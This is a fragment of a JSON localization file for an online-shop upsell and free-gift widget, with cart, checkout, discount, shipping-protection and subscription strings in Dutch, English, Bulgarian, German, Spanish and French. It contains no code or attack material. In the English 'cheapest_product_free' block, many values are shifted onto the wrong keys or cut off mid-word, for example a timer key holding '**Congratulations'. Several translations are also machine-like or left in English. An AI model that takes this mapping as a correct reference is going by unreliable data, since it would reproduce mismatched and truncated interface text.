deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to 